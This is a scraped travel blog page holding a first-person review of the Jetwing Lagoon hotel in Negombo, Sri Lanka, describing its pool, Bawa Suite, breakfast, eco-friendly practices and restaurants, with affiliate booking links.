<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2584"><a href="https://www.romancingtheplanet.com/category/featured/personal-blog/">Personal Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2585"><a href="https://www.romancingtheplanet.com/category/featured/picks-of-the-week/">Picks Of The Week</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3141"><a href="https://www.romancingtheplanet.com/category/featured/travel-stories/">Travel Stories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2587"><a href="https://www.romancingtheplanet.com/category/featured/travelogue/">Travelogue</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4049"><a href="#">Featured</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4066"><a href="https://www.romancingtheplanet.com/category/featured/how-to-piss-off-a/">How To Piss Off Someone</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2673"><a href="https://www.romancingtheplanet.com/category/featured/infograph/">Infographs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5701"><a href="https://www.romancingtheplanet.com/category/featured/love-dating/">Love &#038; Dating</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4067"><a href="https://www.romancingtheplanet.com/category/featured/normal-vs-other-friend/">Normal Vs Other Country Friend</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581"><a href="https://www.romancingtheplanet.com/category/featured/interview/">Talk The Walk</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.romancingtheplanet.com/category/featured/things-you-will-miss/">Things You Will Miss</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2586"><a href="https://www.romancingtheplanet.com/category/featured/photo-story/">Sunday Photo Story</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2674"><a href="#">Travel Planning</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3400"><a href="https://www.romancingtheplanet.com/category/travel-planning/do-it-yourself/">Do It Yourself</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2839"><a href="https://romancingtheplanet.com/category/visa/">Getting Visas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2845"><a href="https://www.romancingtheplanet.com/category/travel-planning/general-tourist-information/">General Tourist Information</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://www.romancingtheplanet.com/category/travel-planning/travel-advice/">Travel Advice</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://www.romancingtheplanet.com/category/travel-planning/travel-guide/">Travel Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2675"><a href="https://www.romancingtheplanet.com/category/travel-planning/city-guide/">Very Rough City Guides</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4524"><a href="https://www.romancingtheplanet.com/work-with-me/">Work With Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4523"><a href="https://www.romancingtheplanet.com/contact-me/">Contact Me</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6660"><a href="https://www.romancingtheplanet.com/copyrights-of-romancing-the-planet/">Copyrights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6661"><a href="https://www.romancingtheplanet.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6662"><a href="https://www.romancingtheplanet.com/photo-credits/">Photo Sources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6663"><a href="https://www.romancingtheplanet.com/travel-blog-directory/">Travel Blog Directory</a></li>
</ul>
</li>
</ul>  </div>
</nav><!--/#nav-header-->      
</div><!--/.container-inner-->
</div><!--/.container-->
</header><!--/#header-->
<div class="container" id="page">
<div class="container-inner">
<div class="main">
<div class="main-inner group">
<main class="content" id="content">
<div class="page-title hu-pad group">
<ul class="meta-single group">
<li class="category"><a href="https://www.romancingtheplanet.com/category/theme/luxury/" rel="category tag">Luxury</a> <span>/</span> <a href="https://www.romancingtheplanet.com/category/trips/sl-once-again/" rel="category tag">SL Once Again</a> <span>/</span> <a href="https://www.romancingtheplanet.com/category/asia/sub-continent/sri-lanka/" rel="category tag">Sri Lanka</a></li>
</ul>
</div><!--/.page-title-->
<div class="hu-pad group">
<article class="post-4742 post type-post status-publish format-standard has-post-thumbnail hentry category-luxury category-sl-once-again category-sri-lanka tag-hotel-review tag-slonceagain">
<div class="post-inner group">
<h1 class="post-title entry-title">Jetwing Lagoon &#8211; An Experience You Dream Of</h1>
<p class="post-byline">
by     <span class="vcard author">
<span class="fn"><a href="https://www.romancingtheplanet.com/author/admin/" title="Posts by Sai Karthik Reddy Mekala" rel="author">Sai Karthik Reddy Mekala</a></span>
</span>
&middot;
<time class="published" datetime="2025-07-09T18:06:32+05:30">9 July, 2025</time>
</p>
<div class="clear"></div>
<div class="entry themeform">
<div class="entry-inner">
<p><strong>Check In</strong></p>
<p>Jetwing Lagoon! What a beautiful location in Negombo, Sri Lanka! Staying here is an amazing experience and one that I will never forget. The location is key to this experience as it is located in between the quiet surroundings of Negombo Lagoon and Indian Ocean. As soon as I arrived after my long journey, the wonderful staff greeted me in the openly planned lobby area with a cold napkin and allowed me to freshen up before I check in.</p>
<p>Getting off of a plane after a long flight is quite uncomfortable as I have been sitting for hours and feeling a little gross but their hospitality is one that helps you clean right up! The swimming pool is one of the best attractions that I have seen as it is about two times the length of an Olympic pool! A 100-meter swimming pool with the rooms located on either side of it.</p>
<div id="attachment_4750" style="width: 650px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-4750" class="wp-image-4750 size-full" src="https://romancingtheplanet.com/wp-content/uploads/The-Olympic-sized-swimming-pool-at-Jetwing-Lagoon.jpg" alt="The Olympic sized swimming pool and rooms on either sides" width="640" height="200" srcset="https://www.romancingtheplanet.com/wp-content/uploads/The-Olympic-sized-swimming-pool-at-Jetwing-Lagoon.jpg 640w, https://www.romancingtheplanet.com/wp-content/uploads/The-Olympic-sized-swimming-pool-at-Jetwing-Lagoon-300x93.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><p id="caption-attachment-4750" class="wp-caption-text">The Olympic sized swimming pool and rooms on either sides (Photo Source &#8211; Jetwing Hotels)</p></div>
<p>One thing that is not so satisfying is that the hotel is very close to the airport so there are a lot of commercial airlines flying over but that does not take away from the experience. It does however mean that you have a very short ride from the airport to the hotel.</p>
<p><strong>Breakfast</strong></p>
<p>One of the best things about the hotel is the diversity of the breakfast buffet. It includes Western, Sri Lankan, some Chinese, and a host of fruits and continental stuff.</p>
<div id="attachment_4748" style="width: 650px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-4748" class="size-full wp-image-4748" src="https://romancingtheplanet.com/wp-content/uploads/Jetwing-Lagoon-My-breakfast.jpg" alt="My breakfast at Jetwing Lagoon - Starting from boiled egg (left to right) Pol Roti, Bean Sauce, Hash Brown, Chicken Curry, Pol Sambol, String Hoppers &amp; in between Fish Curry and Chinese Omelette." width="640" height="376" srcset="https://www.romancingtheplanet.com/wp-content/uploads/Jetwing-Lagoon-My-breakfast.jpg 640w, https://www.romancingtheplanet.com/wp-content/uploads/Jetwing-Lagoon-My-breakfast-300x176.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><p id="caption-attachment-4748" class="wp-caption-text">My breakfast at Jetwing Lagoon &#8211; Starting from boiled egg (left to right) Pol Roti, Bean Sauce, Hash Brown, Chicken Curry, Pol Sambol, String Hoppers &amp; in between Fish Curry and Chinese Omelette.</p></div>
<p><strong>Bawa Suite</strong></p>
<p>This hotel is one of the first commercial projects of Sri Lanka&#8217;s famous Geoffrey Bawa, they put their all into its making. I stayed in the Bawa suite, which was a very massive one. It was not like your ordinary hotel that combines rooms to make one large suite rather it was one single room that equaled a multiple rooms. It was altogether a separate building from the rest of the rooms.  There were classical style chairs and tables as well as two separate sofas. There is one couch in the suite, so the maximum occupancy can be just two. The Bawa Suite also provides a table writing &amp; also another for refreshments and a hidden mini bar underneath the table to utilize more space for you to move about.</p>
<div id="attachment_4746" style="width: 650px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4746" class="size-full wp-image-4746" src="https://romancingtheplanet.com/wp-content/uploads/Jetwing-Lagoon-Bawa-Suite.jpg" alt="Bawa Suite - The view from outside" width="640" height="427" srcset="https://www.romancingtheplanet.com/wp-content/uploads/Jetwing-Lagoon-Bawa-Suite.jpg 640w, https://www.romancingtheplanet.com/wp-content/uploads/Jetwing-Lagoon-Bawa-Suite-300x200.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /><p id="caption-attachment-4746" class="wp-caption-text">Bawa Suite &#8211; The view from outside</p></div>
<div id="attachment_4747" style="width: 650px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4747" class="size-full wp-image-4747" src="https://romancingtheplanet.com/wp-content/uploads/Jetwing-Lagoon-Comfy-bed.jpg" alt="Comfy bed for a relaxing sleep after a long journey" width="640" height="427" srcset="https://www.romancingtheplanet.com/wp-content/uploads/Jetwing-Lagoon-Comfy-bed.jpg 640w, https://www.romancingtheplanet.com/wp-content/uploads/Jetwing-Lagoon-Comfy-bed-300x200.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /><p id="caption-attachment-4747" class="wp-caption-text">Comfy bed for a relaxing sleep after a long journey</p></div>
<p><strong>The Bathroom</strong></p>
<p>The bathroom is beautiful and large with transparent glass between the shower and the remaining bathroom area. The bathtub was not a Jacuzzi but it definitely fit my needs just as fine. They also provided a loofah pad that was simply amazing and I could not believe how great the quality was. There was a shaving blade provided but it was a little rough (very far away from Gillette quality). The bathtub fit my needs however the foam that it was to supply was kind of disappointing but there was Epsom salt was a wonderful addition.</p>
<div id="attachment_4745" style="width: 650px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4745" class="size-full wp-image-4745" src="https://romancingtheplanet.com/wp-content/uploads/Jetwing-Lagoon-Bawa-Suite-Bathroom.jpg" alt="Jacuzzi bathtub is what you want when you pay big dollars" width="640" height="427" srcset="https://www.romancingtheplanet.com/wp-content/uploads/Jetwing-Lagoon-Bawa-Suite-Bathroom.jpg 640w, https://www.romancingtheplanet.com/wp-content/uploads/Jetwing-Lagoon-Bawa-Suite-Bathroom-300x200.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /><p id="caption-attachment-4745" class="wp-caption-text">Jacuzzi bathtub is what you want when you pay big dollars</p></div>
<p>One of my favorite things about the suite was the 3D flat-screen TV that provided 25 different TV channels! There is Wi-Fi available in the suite but it was really slow during the day. I believe it was counted to be about 4mbps but it did get a lot better at nighttime. Other assets to the room were an electronic locker that allowed me to store my valuable things in. There was also a hair dryer and an iron box.</p>
<p><strong>Bawa Rooms</strong></p>
<p>A good thing about the hotel is that the Bawa suite is not the only option for the hotel. If you cannot afford the suite you can always go for the Bawa room. It is much similar to the Bawa Suite but is smaller and there is semi open air in the bathroom. Your experience, whether in the suite or in the room, will still be a memorable one regardless of your choice.</p>
<p><strong>Eco Friendly</strong></p>
<p>This hotel is all about saving nature and being eco-friendly so the toiletries that are provided are supplied in small jute bags. There is no use of paper or plastic to harm the environment. The bottles were also made out of clay instead of plastic and to my surprise the water, which was complimentary, was supplied in glass bottles! If you are as eco-friendly as I am, then you will love the fact that twenty-five percent of the electricity is from solar power and the other seventy-five percent was from grid. Water that is waste, is recycled and used for gardening and in the AC system for cooling. Not only is the waste water recycled but food that is considered waste is slowly converted into compost and used to feed the fishes in the small lake and is also used as fertilizer!</p>
<div id="attachment_4744" style="width: 437px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4744" class="size-full wp-image-4744" src="https://romancingtheplanet.com/wp-content/uploads/Jetwing-Lagoon-Toiletries-provided-in-jute-bag.jpg" alt="Toiletries provided in jute bags" width="427" height="640" srcset="https://www.romancingtheplanet.com/wp-content/uploads/Jetwing-Lagoon-Toiletries-provided-in-jute-bag.jpg 427w, https://www.romancingtheplanet.com/wp-content/uploads/Jetwing-Lagoon-Toiletries-provided-in-jute-bag-200x300.jpg 200w, https://www.romancingtheplanet.com/wp-content/uploads/Jetwing-Lagoon-Toiletries-provided-in-jute-bag-400x600.jpg 400w" sizes="auto, (max-width: 427px) 100vw, 427px" /><p id="caption-attachment-4744" class="wp-caption-text">Toiletries provided in jute bags</p></div>
<p><strong>Dining</strong></p>
<p>Enough about the rooming and the eco-friendliness of the hotel, one thing that stood out far beyond anything was the dining experience that I had. When they promote their multicultural and diverse dining I can attest that you are receiving exactly what they are selling to you. There is a pool bar and a main bar for the drinkers and if you are simply there for exquisite dining then Geoffrey’s or Blue Lagoon are two wonderful choices to eat from. Both have wonderful views of the lagoon. Blue Lagoon features styles from the East and the West with seafood specials that are to die for. Not to mention the BBQ was simply amazing. I could not believe how mouth-watering it was and my taste buds were simply delighted. Geoffrey’s is the a-la- Carte option where you will find the Sri Lankan specialties. If you are a traveler, like myself, who loves to experience the local food, then you will definitely want to have a meal at Geoffrey’s! Both bars provide you with the finest of beers, local brews, wines, and many different drinks as I am sure by now you can only imagine.</p>
<div id="attachment_4749" style="width: 650px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4749" class="size-full wp-image-4749" src="https://romancingtheplanet.com/wp-content/uploads/Blue-Lagoon-Restaurant-at-Jetwing-Lagoon-Negombo.jpg" alt="Blue Lagoon restaurant with great views of Negombo Lagoon" width="640" height="200" srcset="https://www.romancingtheplanet.com/wp-content/uploads/Blue-Lagoon-Restaurant-at-Jetwing-Lagoon-Negombo.jpg 640w, https://www.romancingtheplanet.com/wp-content/uploads/Blue-Lagoon-Restaurant-at-Jetwing-Lagoon-Negombo-300x93.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /><p id="caption-attachment-4749" class="wp-caption-text">Blue Lagoon restaurant with great views of Negombo Lagoon (Photo Source &#8211; Jetwing Hotels)</p></div>
<p><strong>Overall Experience</strong></p>
<p>My stay at Jetwing Lagoon is one that I will cherish for a lifetime and will also be sure to experience over again. The atmosphere and the staff are so warm and inviting that it almost felt like I was right at home. I promise you that it is one trip that you will always wish you had taken if you do not take it. I loved the food, the amazing pool, the bars and the dining. All of that combined were just luxurious in combination with the wonderful and beautiful suite and scenery (from the restaurants) that the hotel provided. I give Jetwing Lagoon a high rating and only hope that you will book your next stay there and have the great experience that I had while staying there!</p>
<blockquote><p><em>Jetwing Lagoon, Pamunugama Road, Talhena Negombo, Sri Lanka 11500 | <a href="https://www.jetwinghotels.com/jetwinglagoon/" target="_blank">jetwinghotels.com</a></em><br />
<em> Bookings can be made on <a href="https://www.booking.com/hotel/lk/jetwing-lagoon.html?aid=387996" target="_blank">Booking.com</a> | <a href="https://www.agoda.com/jetwing-lagoon/hotel/negombo-lk.html?cid=1584501" target="_blank">Agoda</a> | <a href="https://www.anrdoezrs.net/click-7132177-10429755" target="_blank">Hotels.com</a> | <a href="https://www.shareasale.com/r.cfm?B=191093&amp;U=928859&amp;M=23975&amp;urllink=" target="_blank">Hotelopia</a></em></p></blockquote>
<div class='sfsi_Sicons sfsi_Sicons_position_left' style='float: left; vertical-align: middle; text-align:left'><div style='margin:0px 8px 0px 0px; line-height: 24px'><span>Please follow and like us:</span></div><div class='sfsi_socialwpr'><div class='sf_subscrbe sf_icon' style='text-align:left;vertical-align: middle;float:left;width:auto'><a href="https://api.follow.it/widgets/icon/[base64]/OA==/" target="_blank"><img decoding="async" src="https://www.romancingtheplanet.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Follow/icon_Follow_en_US.png" alt="error" /></a></div><div class='sf_fb sf_icon' style='text-align:left;vertical-align: middle;'><div class="fb-like margin-disable-count" data-href="https://www.romancingtheplanet.com/jetwing-lagoon-an-experience-you-dream-of/"  data-send="false" data-layout="button" ></div></div><div class='sf_fb_share sf_icon' style='text-align:left;vertical-align: middle;'><a  target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https://www.romancingtheplanet.com/jetwing-lagoon-an-experience-you-dream-of/' style='display:inline-block;'><img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.romancingtheplanet.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div><div class='sf_twiter sf_icon' style='display: inline-block;vertical-align: middle;width: auto;margin-left: 7px;'>
<a target='_blank' href='https://x.com/intent/post?text=Jetwing+Lagoon+%26%238211%3B+An+Experience+You+Dream+Of+https%3A%2F%2Fwww.romancingtheplanet.com%2Fjetwing-lagoon-an-experience-you-dream-of%2F'style='display:inline-block' >
<img data-pin-nopin= true class='sfsi_wicon' src='https://www.romancingtheplanet.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
</a>
</div><div class='sf_pinit sf_icon' style='text-align:left;vertical-align: middle;float:left;line-height: 33px;width:auto;margin: 0 -2px;'><a href='#' onclick='sfsi_pinterest_modal_images(event,"https://www.romancingtheplanet.com/jetwing-lagoon-an-experience-you-dream-of/","Jetwing Lagoon &#8211; An Experience You Dream Of")' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Pin Share' src='https://www.romancingtheplanet.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Pinterest_Save/en_US_save.svg' /></a></div></div></div>          <nav class="pagination group">
</nav><!--/.pagination-->
</div>
<div class="clear"></div>
</div><!--/.entry-->
</div><!--/.post-inner-->
</article><!--/.post-->
<div class="clear"></div>
<p class="post-tags"><span>Tags:</span> <a href="https://www.romancingtheplanet.com/tag/hotel-review/" rel="tag">Hotel Review</a><a href="https://www.romancingtheplanet.com/tag/slonceagain/" rel="tag">SLOnceAgain</a></p>
<div class="author-bio">
<div class="bio-avatar"><img alt='' src='https://secure.gravatar.com/avatar/8a9e3bbb184be72baad94893b5656e3f25da330afb972957f8c9e514fe770412?s=128&#038;r=g' srcset='https://secure.gravatar.com/avatar/8a9e3bbb184be72baad94893b5656e3f25da330afb972957f8c9e514fe770412?s=256&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' loading='lazy' decoding='async'/></div>
<p class="bio-name">Sai Karthik Reddy Mekala</p>
<p class="bio-desc">Karthik Reddy has been traveling around the world since completing his M.B.A in 2012. He is passionate about photography, trying out new food, meeting new people, experiencing different cultures and explore places solo.</p>
<div class="clear"></div>
</div>
<ul class="post-nav group">
<li class="next"><strong>Next story&nbsp;</strong><a href="https://www.romancingtheplanet.com/101-things-to-do-in-hong-kong/" rel="next"><i class="fas fa-chevron-right"></i><span>101 things to do in Hong Kong</span></a></li>
<li class="previous"><strong>Previous story&nbsp;</strong><a href="https://www.romancingtheplanet.com/trip-announcement-sl-once-again-slonceagain/" rel="prev"><i class="fas fa-chevron-left"></i><span>Trip Announcement : SL Once Again #SLOnceAgain</span></a></li>
</ul>
<section id="comments" class="themeform">
<h3 class="heading">1 Response</h3>
<ul class="comment-tabs group">
<li class="active"><a href="#commentlist-container"><i class="far fa-comments"></i>Comments<span>1</span></a></li>
<li><a href="#pinglist-container"><i class="fas fa-share"></i>Pingbacks<span>0</span></a></li>
</ul>
<div id="commentlist-container" class="comment-tab">
<ol class="commentlist">
<li class="comment even thread-even depth-1" id="comment-17900">
<div id="div-comment-17900" class="comment-body">
<div class="comment-author vcard">
<img alt='' src='https://secure.gravatar.com/avatar/3c64b02afa3a7e7fca62234de345a9b504ed82cdccc3dfaf876db7321d0a891b?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/3c64b02afa3a7e7fca62234de345a9b504ed82cdccc3dfaf876db7321d0a891b?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">chakrr ota</cite> <span class="says">says:</span>		</div>
<div class="comment-meta commentmetadata">
<a href="https://www.romancingtheplanet.com/jetwing-lagoon-an-experience-you-dream-of/#comment-17900">1 November, 2019 at 1:57 pm</a>		</div>
<p>Great blog.. Nice hotel</p>
<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17900" data-commentid="17900" data-postid="4742" data-belowelement="div-comment-17900" data-respondelement="respond" data-replyto="Reply to chakrr ota" aria-label="Reply to chakrr ota">Reply</a></div>
</div>
</li><!-- #comment-## -->
</ol><!--/.commentlist-->
</div>
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jetwing-lagoon-an-experience-you-dream-of/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.romancingtheplanet.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4742' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="db8bc3f905" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="198"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</section><!--/#comments-->          </div><!--/.hu-pad-->
</main><!--/.content-->
<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">
<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>
<div class="sidebar-content">
<div class="sidebar-top group">
<p>Follow:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/RomancingThePlanet/" target="_blank"  style="color:"><i class="fab fa-facebook"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://www.twitter.com/romancingplanet" target="_blank"  style="color:"><i class="fab fa-twitter"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/+SaiKarthikReddyMekala/" target="_blank"  style="color:"><i class="fab fa-google"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Pinterest" aria-label="Pinterest" href="https://www.pinterest.com/romancingplanet/" target="_blank"  style="color:"><i class="fab fa-pinterest"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/romancingtheplanet" target="_blank"  style="color:"><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on 500px" aria-label="Follow us on 500px" href="https://500px.com/romancingtheplanet" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fab fa-500px"></i></a></li></ul>  			</div>
<div id="text-15" class="widget widget_text"><h3 class="widget-title">About Me</h3>			<div class="textwidget"><p><img decoding="async" src="https://romancingtheplanet.com/wp-content/uploads/romancing-the-planet-sai-sidebar-2017-june.jpg" /><br />
Hello readers. I am Sai a.k.a Rambow. After I completed my M.B.A, I decided to get away from a routine life at the office desk and travel the world. (<a href="https://romancingtheplanet.com/about-me/"><b>more</b></a>)</p>
</div>
</div><div id="alxtabs-4" class="widget widget_hu_tabs">
<h3 class="widget-title"></h3><ul class="alx-tabs-nav group tab-count-2"><li class="alx-tab tab-recent"><a href="#tab-recent-4" title="Recent Posts"><i class="far fa-clock"></i><span>Recent Posts</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-4" title="Popular Posts"><i class="fas fa-star"></i><span>Popular Posts</span></a></li></ul>
<div class="alx-tabs-container">
<ul id="tab-recent-4" class="alx-tab group thumbs-enabled">
<li>
<div class="tab-item-thumbnail">
<a href="https://www.romancingtheplanet.com/sand-beach-sea-shells/">
<img width="80" height="53" src="https://www.romancingtheplanet.com/wp-content/uploads/2012/11/IMG_3963.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="Beach in Tangalla, Sri Lanka" decoding="async" loading="lazy" />																											</a>
</div>
<div class="tab-item-inner group">
<p class="tab-item-title"><a href="https://www.romancingtheplanet.com/sand-beach-sea-shells/" rel="bookmark">Why is there sand on beach and what are sea shells?</a></p>
</div>
</li>
<li>
<div class="tab-item-thumbnail">
<a href="https://www.romancingtheplanet.com/festival-photography-tips-techniques/">
<img width="80" height="53" src="https://www.romancingtheplanet.com/wp-content/uploads/2012/09/IMG_8769.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="Masked dance performances by the monks" decoding="async" loading="lazy" />																											</a>
</div>
<div class="tab-item-inner group">
<p class="tab-item-title"><a href="https://www.romancingtheplanet.com/festival-photography-tips-techniques/" rel="bookmark">Festival Photography &#8211; Tips and Techniques</a></p>
</div>
</li>
<li>
<div class="tab-item-thumbnail">
<a href="https://www.romancingtheplanet.com/negombo-life-beach-side/">
<img width="80" height="48" src="https://www.romancingtheplanet.com/wp-content/uploads/2012/10/IMAG1145.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
</div>
<div class="tab-item-inner group">
<p class="tab-item-title"><a href="https://www.romancingtheplanet.com/negombo-life-beach-side/" rel="bookmark">Negombo &#8211; Life on the beach side</a></p>
</div>
</li>
<li>
<div class="tab-item-thumbnail">
<a href="https://www.romancingtheplanet.com/watching-bhutanese-movie-thimphu/">
<img width="80" height="48" src="https://www.romancingtheplanet.com/wp-content/uploads/2012/09/IMAG0911.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="Bhutanese Movie - The Mermaid" decoding="async" loading="lazy" />																											</a>
</div>
<div class="tab-item-inner group">
<p class="tab-item-title"><a href="https://www.romancingtheplanet.com/watching-bhutanese-movie-thimphu/" rel="bookmark">Watching a Bhutanese movie in Thimphu</a></p>
</div>
</li>
<li>
<div class="tab-item-thumbnail">
<a href="https://www.romancingtheplanet.com/pinnawala-elephant-orphanage-paradise-pathetic/">
<img width="80" height="53" src="https://www.romancingtheplanet.com/wp-content/uploads/2012/10/IMG_1360.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
</div>
<div class="tab-item-inner group">
<p class="tab-item-title"><a href="https://www.romancingtheplanet.com/pinnawala-elephant-orphanage-paradise-pathetic/" rel="bookmark">Pinnawala Elephant Orphanage &#8211; Paradise or Pathetic?</a></p>
</div>
</li>
<li>
<div class="tab-item-thumbnail">
<a href="https://www.romancingtheplanet.com/dochu-la-a-surreal-architectural-marvel/">
<img width="80" height="48" src="https://www.romancingtheplanet.com/wp-content/uploads/2012/10/IMAG1049.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="108 chortens at the Dochu La pass" decoding="async" loading="lazy" />																											</a>
</div>
<div class="tab-item-inner group">
<p class="tab-item-title"><a href="https://www.romancingtheplanet.com/dochu-la-a-surreal-architectural-marvel/" rel="bookmark">Dochu La &#8211; A surreal architectural marvel</a></p>
</div>
</li>
<li>
<div class="tab-item-thumbnail">
<a href="https://www.romancingtheplanet.com/thimphu-domchoe-masked-monk-dances/">
<img width="53" height="80" src="https://www.romancingtheplanet.com/wp-content/uploads/2012/09/IMG_8771.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="Monks perform mask dance during domchoe" decoding="async" loading="lazy" />																											</a>
</div>
<div class="tab-item-inner group">
<p class="tab-item-title"><a href="https://www.romancingtheplanet.com/thimphu-domchoe-masked-monk-dances/" rel="bookmark">Thimphu Domchoe and the masked monk dances</a></p>
</div>
</li>
<li>
<div class="tab-item-thumbnail">
<a href="https://www.romancingtheplanet.com/gross-national-happiness-and-sustainability-of-bhutan/">
<img width="80" height="53" src="https://www.romancingtheplanet.com/wp-content/uploads/2012/09/IMG_7794.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="Happiness on a kids face" decoding="async" loading="lazy" />																											</a>
</div>
<div class="tab-item-inner group">
<p class="tab-item-title"><a href="https://www.romancingtheplanet.com/gross-national-happiness-and-sustainability-of-bhutan/" rel="bookmark">Gross National Happiness and sustainability of Bhutan</a></p>
</div>
</li>
</ul><!--/.alx-tab-->
<ul id="tab-popular-4" class="alx-tab group thumbs-enabled">
<li>
